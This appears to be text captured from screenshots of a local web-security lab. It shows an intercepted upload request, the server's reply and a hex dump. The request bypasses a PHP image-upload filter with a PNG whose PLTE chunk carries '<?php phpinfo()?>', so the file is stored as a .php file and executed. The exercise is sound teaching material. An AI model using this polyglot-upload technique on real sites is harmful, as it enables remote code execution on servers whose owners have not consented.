 Request
Pretty Raw Hex Stepper Replacements
\n
POST /traning/LAB1PLTE.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 314
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4ler9fKpKvUy6ITD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.160 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/traning/LAB1PLTE.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
------WebKitFormBoundary4ler9fKpKvUy6ITD
Content-Disposition: form-data; name="uploaded_file"; filename="aaa.php"
Content-Type: image/png
PNG
IHDR\üQëPLTE<?php phpinfo()?> áñA pHYsÄÄ+IDATc`FeW*fjë¥ázIEND®B`
------WebKitFormBoundary4ler9fKpKvUy6ITD--
Search
0 highlights
Event log (6)
All issues (51)
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Sep 2024 07:30:48 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Content-Length: 357
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File đã được nén và lưu thành công: 66ebd3284c9c3_aaa.php
10 <!-- HTML Form để tải lên file -->
11 <h1>
luu tru nen anh vhae
Inspector
Selection 21 (0x15)
Selected text
66ebd3284c9c3_aaa.php
Request attributes 2
Request query parameters 0
127.0.0.1/traning/LAB1PLTE.php
PHP 8.2.12 - phpinfo()
127.0.0.1/traning/66ebd3284c9c3_aaa.php
1
Incognito
�PNG IHDR\�Q�PLTE
PHP Version 8.2.12
php
System Windows NT ATTT-PC-0014 10.0 build 22621 (Windows 11) AMD64
Build Date Oct 24 2023 21:10:40
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
File Edit View Workspace ...
66ebd3284c9c3_aaa.php
66ebcf5388b96_test.php aaa.png 66ebd3284c9c3_aaa.php
Data Inspector Hex editor
Pa... Da... Da... Co... Di...
Address 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F ASCII
00000000: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 .PNG........IHDR
00000010: 00 00 00 06 00 00 00 14 04 03 00 00 00 5C FC 51 .............\.Q
00000020: EB 00 00 00 12 50 4C 54 45 3C 3F 70 68 70 20 70 .....PLTE<?php p
00000030: 68 70 69 6E 66 6F 28 29 3F 3E 20 1E E1 F1 41 00 hpinfo()?>....A.
00000040: 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E C4 01 ...pHYs.........
00000050: 95 2B 0E 1B 00 00 00 11 49 44 41 54 08 D7 63 60 .+......IDAT..c`
00000060: 00 02 46 65 57 06 2A 01 00 1E 66 00 6A E5 59 E1 ..FeW.*...f.j.Y.
00000070: 2B 00 00 00 00 49 45 4E 44 AE 42 60 82 +....IEND.B`.
Provider... Provider...
Address Address
ytes | 9 m